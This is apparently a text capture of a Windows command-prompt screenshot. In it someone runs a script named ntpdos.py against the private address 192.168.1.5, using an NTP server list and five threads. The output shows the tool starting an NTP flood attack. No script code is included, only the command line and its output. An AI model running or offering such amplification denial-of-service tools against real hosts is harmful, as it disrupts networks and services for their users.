 Select Administrator: Command Prompt
C:\Users\Renier\Downloads\Certificates\Output>python ntpdos.py 192.168.1.5 file.txt 5
WARNING: No libpcap provider available ! pcap won't be used
Starting to flood: 192.168.1.5 using NTP list: file.txt With 5 threads
Use CTRL+C to stop attack
Sending...